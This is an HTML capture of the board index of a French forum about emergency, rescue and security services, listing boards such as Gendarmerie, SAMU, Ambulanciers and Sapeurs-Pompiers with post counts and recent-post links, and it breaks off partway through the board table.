

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sos112.fr/forum/index.php?PHPSESSID=0ce74df1b502832127bc2070783a5bc1
body_size: 10650
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="stylesheet" type="text/css" href="https://www.sos112.fr/forum/Themes/sos112/css/index.css?fin20" />
	<link rel="stylesheet" type="text/css" href="https://www.sos112.fr/forum/Themes/sos112/css/responsive.css?fin20" />
	<link rel="stylesheet" type="text/css" href="https://www.sos112.fr/forum/Themes/default/css/webkit.css" />
	<script type="text/javascript" src="https://www.sos112.fr/forum/Themes/default/scripts/script.js?fin20"></script>
	<script type="text/javascript" src="https://www.sos112.fr/forum/Themes/sos112/scripts/theme.js?fin20"></script>
	<script type="text/javascript"><!-- // --><![CDATA[
		var smf_theme_url = "https://www.sos112.fr/forum/Themes/sos112";
		var smf_default_theme_url = "https://www.sos112.fr/forum/Themes/default";
		var smf_images_url = "https://www.sos112.fr/forum/Themes/sos112/images";
		var smf_scripturl = "https://www.sos112.fr/forum/index.php?PHPSESSID=0ce74df1b502832127bc2070783a5bc1&amp;";
		var smf_iso_case_folding = false;
		var smf_charset = "UTF-8";
		var ajax_notification_text = "Chargement...";
		var ajax_notification_cancel_text = "Annuler";
	// ]]></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="S.O.S. 112 - Urgence - Secours - Accueil" />
	<title>S.O.S. 112 - Urgence - Secours - Accueil</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta property="og:title" content="S.O.S. 112 - Urgence - Secours - Accueil" /> 
	<meta property="og:description" content="Portail des services d'urgence - S.O.S. 112" />
	<meta property="og:image" content="http://www.sos112.org/img/numerosurgence.jpg" />
		  
	<link rel="shortcut icon" href="https://www.sos112.fr/forum/Themes/sos112/images/favicon.png"/>
	<meta name="robots" content="noindex" />
	<link rel="canonical" href="https://www.sos112.fr/forum/index.php" />
	<link rel="help" href="https://www.sos112.fr/forum/index.php?action=help;PHPSESSID=0ce74df1b502832127bc2070783a5bc1" />
	<link rel="search" href="https://www.sos112.fr/forum/index.php?action=search;PHPSESSID=0ce74df1b502832127bc2070783a5bc1" />
	<link rel="contents" href="https://www.sos112.fr/forum/index.php?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" />
	<link rel="alternate" type="application/rss+xml" title="S.O.S. 112 - Urgence - Secours - Flux RSS" href="https://www.sos112.fr/forum/index.php?type=rss;action=.xml;PHPSESSID=0ce74df1b502832127bc2070783a5bc1" />
	<script type="text/javascript">
		function smfAutoTask()
		{
			var tempImage = new Image();
			tempImage.src = "https://www.sos112.fr/forum/index.php?PHPSESSID=0ce74df1b502832127bc2070783a5bc1&amp;scheduled=mailq;ts=1769274339";
		}
		window.setTimeout("smfAutoTask();", 1);
	</script>
  <!-- Matomo -->
<script type='text/javascript'>
  var _paq = _paq || [];
  _paq.push([function() {
  var self = this;
  function getOriginalVisitorCookieTimeout() {
	var now = new Date(),
	nowTs = Math.round(now.getTime() / 1000),
	visitorInfo = self.getVisitorInfo();
	var createTs = parseInt(visitorInfo[2]);
	var cookieTimeout = 33696000; // 13 mois en secondes
	var originalTimeout = createTs + cookieTimeout - nowTs;
	return originalTimeout;
  }
  this.setVisitorCookieTimeout( getOriginalVisitorCookieTimeout() );
  }]);
  /* tracker methods like 'setCustomDimension' should be called before 'trackPageView' */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
	 var u='//analytics.sos112.fr/piwik/';
	 _paq.push(['setTrackerUrl', u+'piwik.php']);
	 _paq.push(['setSiteId', '1']);
	 var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	 g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src='//analytics.sos112.fr/piwik/piwik.php?idsite=1&amp;rec=1' style='border:0;' alt='' /></p></noscript>
<!-- End Matomo Code -->
</head>
<body>
<div id="wrapper" style="width: 65%">
	<div id="header"><div class="frame">
		<div id="top_section">
			<h1 class="forumtitle">
				<a href="https://www.sos112.fr/forum/index.php?PHPSESSID=0ce74df1b502832127bc2070783a5bc1"><img src="https://www.sos112.fr/forum/Themes/sos112/images/sos112.png" alt="S.O.S. 112 - Urgence - Secours" /></a>
			</h1>
			<div class="slider">
		  
			</div>
			<div class="social_networks">
				<a href="https://www.facebook.com/sos112/" target="_blank"><img src="https://www.sos112.fr/forum/Themes/sos112/images/facebook.png" alt="Facebook" /></a>
				<a href="https://www.twitter.com/sos112fr" target="_blank"><img src="https://www.sos112.fr/forum/Themes/sos112/images/twitter.png" alt="Twitter" /></a>
		  </div>
			<img id="upshrink" src="https://www.sos112.fr/forum/Themes/sos112/images/upshrink.png" alt="*" title="Cacher ou afficher l'entête." style="display: none;" />
			
		</div>
		<div id="upper_section" class="middletext">
			<div class="user">
			</div>
			<div class="news normaltext">
				<form id="search_form" action="https://www.sos112.fr/forum/index.php?action=search2;PHPSESSID=0ce74df1b502832127bc2070783a5bc1" method="post" accept-charset="UTF-8">
					<input type="text" name="search" value="" class="input_text" />&nbsp;
					<input type="submit" name="submit" value="Rechercher" class="button_submit" />
					<input type="hidden" name="advanced" value="0" /></form>
			</div>
		</div>
		<br class="clear" />
		<script type="text/javascript"><!-- // --><![CDATA[
			var oMainHeaderToggle = new smc_Toggle({
				bToggleEnabled: true,
				bCurrentlyCollapsed: false,
				aSwappableContainers: [
					'upper_section'
				],
				aSwapImages: [
					{
						sId: 'upshrink',
						srcExpanded: smf_images_url + '/upshrink.png',
						altExpanded: 'Cacher ou afficher l\'entête.',
						srcCollapsed: smf_images_url + '/upshrink2.png',
						altCollapsed: 'Cacher ou afficher l\'entête.'
					}
				],
				oThemeOptions: {
					bUseThemeSettings: false,
					sOptionName: 'collapse_header',
					sSessionVar: 'a1ef9a4e',
					sSessionId: 'f97df60ae224d0ada7b6eca57ecb8197'
				},
				oCookieOptions: {
					bUseCookie: true,
					sCookieName: 'upshrink'
				}
			});
		// ]]></script>
		<div id="main_menu">
			<ul class="dropmenu" id="menu_nav">
				<li id="button_home">
					<a class="active firstlevel" href="https://www.sos112.fr/forum/index.php?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
						<span class="responsive_menu home"></span>

						<span class="last firstlevel">Accueil</span>
					</a>
				</li>
				<li id="button_help">
					<a class="firstlevel" href="https://www.sos112.fr/forum/index.php?action=help;PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
						<span class="responsive_menu help"></span>

						<span class="firstlevel">Aide</span>
					</a>
				</li>
				<li id="button_search">
					<a class="firstlevel" href="https://www.sos112.fr/forum/index.php?action=search;PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
						<span class="responsive_menu search"></span>

						<span class="firstlevel">Rechercher</span>
					</a>
				</li>
				<li id="button_login">
					<a class="firstlevel" href="https://www.sos112.fr/forum/index.php?action=login;PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
						<span class="responsive_menu login"></span>

						<span class="firstlevel">Identifiez-vous</span>
					</a>
				</li>
				<li id="button_register">
					<a class="firstlevel" href="https://www.sos112.fr/forum/index.php?action=register;PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
						<span class="responsive_menu register"></span>

						<span class="last firstlevel">Inscrivez-vous</span>
					</a>
				</li>
			</ul>
		</div>
		<br class="clear" />
	</div></div>
	<div id="content_section"><div class="frame">
		<div id="main_content_section">
	<div class="navigate_section">
		<ul>
			<li class="last">
				<a href="https://www.sos112.fr/forum/index.php?PHPSESSID=0ce74df1b502832127bc2070783a5bc1"><span>S.O.S. 112 - Urgence - Secours</span></a>
			</li>
		</ul>
	</div>
	<div id="boardindex_table">
		<table class="table_list">
			<tbody class="header" id="category_3">
				<tr>
					<td colspan="4">
						<div class="cat_bar">
							<h3 class="catbg">
								<a id="c3"></a>DISCUSSIONS GENERALES
							</h3>
						</div>
					</td>
				</tr>
			</tbody>
			<tbody class="content" id="category_3_boards">
				<tr id="board_1" class="windowbg2">
					<td class="icon windowbg" rowspan="2">
						<a href="https://www.sos112.fr/forum/discussion-generale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/discussion-generale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b1">Discussions et échanges divers</a>

						<p>Poser ici vos questions diverses ou généralistes ou/et apporter des informations ou des réponses à ces questions.</p>
					</td>
					<td class="stats windowbg">
						<p>21382 Messages <br />
						3176 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/hichem/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">hichem</a><br />
						dans <a href="https://www.sos112.fr/forum/discussion-generale/womens-from-your-city-anonymous-adult-dating-no-verify/msg96745/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Womens From Your City - Anonymous Adult Dating - No Verify">Womens From Your City - ...</a><br />
						le 16 janvier 2026, 02:56:00
						</p>
					</td>
				</tr>
					<tr id="board_1_children">
						<td colspan="3" class="children windowbg">
							<strong>Sous-section</strong>: <a href="https://www.sos112.fr/forum/presentez-vous-!/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" title="Pas de nouveau message (Sujets: 791, Messages: 4568)">Présentez-vous</a>, <a href="https://www.sos112.fr/forum/recommandations-et-bon-sens-!/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" title="Pas de nouveau message (Sujets: 216, Messages: 1599)">Recommandations et bon sens</a>, <a href="https://www.sos112.fr/forum/legislation/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" title="Pas de nouveau message (Sujets: 176, Messages: 2835)">Législation variée</a>, <a href="https://www.sos112.fr/forum/actualites/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" title="Pas de nouveau message (Sujets: 317, Messages: 1269)">Actualités</a>, <a href="https://www.sos112.fr/forum/detente-sports-et-lectures/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" title="Pas de nouveau message (Sujets: 84, Messages: 920)">Détente, sports et lectures.</a>, <a href="https://www.sos112.fr/forum/humour/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" title="Pas de nouveau message (Sujets: 1229, Messages: 5047)">Humour</a>
						</td>
					</tr>
			</tbody>
			<tbody class="divider">
				<tr>
					<td colspan="4"></td>
				</tr>
			</tbody>
			<tbody class="header" id="category_13">
				<tr>
					<td colspan="4">
						<div class="cat_bar">
							<h3 class="catbg">
								<a id="c13"></a>SECURITE
							</h3>
						</div>
					</td>
				</tr>
			</tbody>
			<tbody class="content" id="category_13_boards">
				<tr id="board_23" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b23">Gendarmerie Nationale</a>

						<p>Tout ce que aimeriez savoir avant de vous engager ?</p>
					</td>
					<td class="stats windowbg">
						<p>1983 Messages <br />
						213 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/gendarmerie-nationale/crimes-psychocriminologie-et-morphoanalyse-des-traces-de-sang/msg96740/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Crimes : psychocriminologie et morphoanalyse des traces de sang">Re : Crimes : psychocrim...</a><br />
						le 06 octobre 2025, 11:58:29
						</p>
					</td>
				</tr>
				<tr id="board_24" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/police-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/police-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b24">Police Nationale</a>

						<p></p>
					</td>
					<td class="stats windowbg">
						<p>1286 Messages <br />
						72 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/police-nationale/'le-ski-hors-piste-est-un-geste-facile-mais-dangereux-voire-mortel'/msg96744/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="&quot;Le ski hors-piste est un geste facile mais dangereux voire mortel&quot;">&quot;Le ski hors-piste est u...</a><br />
						le 12 janvier 2026, 13:43:34
						</p>
					</td>
				</tr>
				<tr id="board_25" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/police-municipale-garde-champetre/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/police-municipale-garde-champetre/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b25">Police Municipale &amp; Garde Champêtre</a>

						<p></p>
					</td>
					<td class="stats windowbg">
						<p>323 Messages <br />
						23 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/police-municipale-garde-champetre/pour-ou-contre-la-police-de-proximite-ou-pol-prox/msg96577/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Pour ou contre la police de proximité ou « pol’ prox » ? ">Re : Pour ou contre la p...</a><br />
						le 07 juillet 2023, 18:08:44
						</p>
					</td>
				</tr>
				<tr id="board_72" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/douanes/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/douanes/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b72">Douanes</a>

						<p></p>
					</td>
					<td class="stats windowbg">
						<p>30 Messages <br />
						4 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/EDaumergue/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">EDaumergue</a><br />
						dans <a href="https://www.sos112.fr/forum/douanes/concours-agent-de-constatation-des-douanes/msg95797/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Concours agent de constatation des douanes">Re : Concours agent de c...</a><br />
						le 08 février 2018, 17:30:48
						</p>
					</td>
				</tr>
				<tr id="board_71" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/agent-de-la-surete-ferroviaire/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/agent-de-la-surete-ferroviaire/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b71">Agent de la sûreté ferroviaire</a>

						<p>Garantir la sûreté des voyageurs, des collaborateurs SNCF et des biens.</p>
					</td>
					<td class="stats windowbg">
						<p>10 Messages <br />
						6 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/agent-de-la-surete-ferroviaire/des-reservistes-operationel-gn-pour-renforcement-de-la-surveillance-des-reseaux/msg96498/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Des réservistes opérationel GN pour renforcement de la surveillance des réseaux ">Re : Des réservistes opé...</a><br />
						le 23 mai 2022, 14:02:46
						</p>
					</td>
				</tr>
			</tbody>
			<tbody class="divider">
				<tr>
					<td colspan="4"></td>
				</tr>
			</tbody>
			<tbody class="header" id="category_14">
				<tr>
					<td colspan="4">
						<div class="cat_bar">
							<h3 class="catbg">
								<a id="c14"></a>SECOURS
							</h3>
						</div>
					</td>
				</tr>
			</tbody>
			<tbody class="content" id="category_14_boards">
				<tr id="board_7" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/samu-smur-smuh/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/samu-smur-smuh/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b7">SAMU - SMUR - SMUH</a>

						<p>Service d'Aide Médicale Urgente - Service Mobile d'Urgence et de Réanimation - Activités Médicales et Paramédicales - Service Médical d'Urgence par Hélicoptère.</p>
					</td>
					<td class="stats windowbg">
						<p>2545 Messages <br />
						137 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/samu-smur-smuh/formation-dadaptation-a-lemploi-fae-smur/msg96629/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="FORMATION D’ADAPTATION À L’EMPLOI – FAE SMUR">FORMATION D’ADAPTATION À...</a><br />
						le 30 janvier 2024, 09:55:03
						</p>
					</td>
				</tr>
				<tr id="board_75" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/'secours-paramedicaux'/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/'secours-paramedicaux'/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b75">"Secours paramédicaux"</a>

						<p></p>
					</td>
					<td class="stats windowbg">
						<p>91 Messages <br />
						13 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/kit055/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">kit055</a><br />
						dans <a href="https://www.sos112.fr/forum/'secours-paramedicaux'/devenir-paramedic-au-quebec/msg96526/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Devenir paramedic au Québec">Re : Devenir paramedic a...</a><br />
						le 01 juin 2022, 19:14:59
						</p>
					</td>
				</tr>
				<tr id="board_14" class="windowbg2">
					<td class="icon windowbg" rowspan="2">
						<a href="https://www.sos112.fr/forum/ambulanciers/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/ambulanciers/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b14">Ambulanciers</a>

						<p>Infos sur la formation AA et DEA + DEAS</p>
					</td>
					<td class="stats windowbg">
						<p>25148 Messages <br />
						752 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/ambulanciers/lambulancier-face-a-la-materio-dependance/msg96630/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="L’AMBULANCIER FACE À LA MATÉRIO-DÉPENDANCE">L’AMBULANCIER FACE À LA ...</a><br />
						le 30 janvier 2024, 10:14:07
						</p>
					</td>
				</tr>
					<tr id="board_14_children">
						<td colspan="3" class="children windowbg">
							<strong>Sous-section</strong>: <a href="https://www.sos112.fr/forum/legislation-decrets-arretes-ordonnances-reglements-etc/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" title="Pas de nouveau message (Sujets: 127, Messages: 8843)">Législation - Décrets &amp; Arrêtés - Ordonnances - Réglements, etc...</a>
						</td>
					</tr>
				<tr id="board_5" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/sapeurs-pompiers/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/sapeurs-pompiers/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b5">Sapeurs-Pompiers</a>

						<p></p>
					</td>
					<td class="stats windowbg">
						<p>3671 Messages <br />
						253 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/webmarket/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">webmarket</a><br />
						dans <a href="https://www.sos112.fr/forum/sapeurs-pompiers/questions-d'orientations/msg96285/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Question d'orientation aprés la formation de JSP ?">Re : Question d'orientat...</a><br />
						le 01 septembre 2021, 20:07:30
						</p>
					</td>
				</tr>
				<tr id="board_8" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/securite-civile-demineur/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/securite-civile-demineur/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b8">Sécurité Civile &amp; Démineur</a>

						<p>Protection Civile (Métiers &amp; Formations)</p>
					</td>
					<td class="stats windowbg">
						<p>339 Messages <br />
						31 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/ADRASEC%20des%20ARDENNES/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">ADRASEC des ARDENNES</a><br />
						dans <a href="https://www.sos112.fr/forum/securite-civile-demineur/site-web-dedie-a-la-securite-civile/msg96203/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Site web dédié à la sécurité civile">Site web dédié à la sécu...</a><br />
						le 09 janvier 2021, 20:16:30
						</p>
					</td>
				</tr>
				<tr id="board_66" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/patrouilleurs-autoroutiers/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/patrouilleurs-autoroutiers/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b66">Sécurité Routière et Autoroutière</a>

						<p>Patrouilleurs Autoroutiers, agents des Routes et Voies Rapides. 
Écoutez la radio sur la fréquence 107.7</p>
					</td>
					<td class="stats windowbg">
						<p>198 Messages <br />
						36 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/patrouilleurs-autoroutiers/quels-pneus-devez-vous-choisir/msg96611/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : Quels pneus hiver devez-vous choisir ? ">Re : Quels pneus hiver d...</a><br />
						le 22 décembre 2023, 09:21:45
						</p>
					</td>
				</tr>
			</tbody>
			<tbody class="divider">
				<tr>
					<td colspan="4"></td>
				</tr>
			</tbody>
			<tbody class="header" id="category_15">
				<tr>
					<td colspan="4">
						<div class="cat_bar">
							<h3 class="catbg">
								<a id="c15"></a>ASSOCIATIONS DE SECOURISME
							</h3>
						</div>
					</td>
				</tr>
			</tbody>
			<tbody class="content" id="category_15_boards">
				<tr id="board_26" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/associations-de-secourisme/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/associations-de-secourisme/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b26">Associations de secourisme</a>

						<p>Généralités, législation, activités et bénévolat.</p>
					</td>
					<td class="stats windowbg">
						<p>1075 Messages <br />
						96 Sujets
						</p>
					</td>
					<td class="lastpost">
						<p><strong>Dernier message</strong>  par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a><br />
						dans <a href="https://www.sos112.fr/forum/associations-de-secourisme/ayez-les-bons-reflexes-!/msg96250/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Re : AYEZ LES BONS RÉFLEXES !">Re : AYEZ LES BONS RÉFLE...</a><br />
						le 06 juillet 2021, 11:40:29
						</p>
					</td>
				</tr>
				<tr id="board_10" class="windowbg2">
					<td class="icon windowbg">
						<a href="https://www.sos112.fr/forum/protection-civile/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">
							<img src="https://www.sos112.fr/forum/Themes/sos112/images/off.png" alt="Pas de nouveau message" title="Pas de nouveau message" />
						</a>
					</td>
					<td class="info">
						<a class="subject" href="https://www.sos112.fr/forum/protection-civile/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1" name="b10">Protection Civile</a>

						<p>FNPC - Fédération Nationale de la Protection Civile</p>
					</td>
					<td class="stats windowbg">
						<p>1120 Messages <br />
						69 Sujets
						</p>
					</td>
					<td class="lastpost">
